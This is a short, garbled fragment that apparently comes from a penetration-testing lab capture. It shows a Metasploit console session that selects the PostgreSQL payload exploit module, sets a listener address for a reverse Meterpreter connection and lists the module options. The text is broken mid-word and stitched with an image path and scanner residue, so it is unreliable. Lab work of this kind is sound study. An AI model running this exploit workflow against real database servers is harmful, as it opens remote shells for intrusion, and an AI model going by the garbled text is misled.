 postgres_payloadcanner/postgres/postgres_login) > use exploit/linux/postgres/
msf6 exploit(linux/postgres/postgres_payload) > set LHOST 192.168.190.132
LHOST => 192.168.190.132
msf6 exploit(linux/postgres/postgres_payload) > show options
Module options (exploit/linux/postgres/postgres_payload):ad linux/x86/meterpre
Name Current Setting Required Description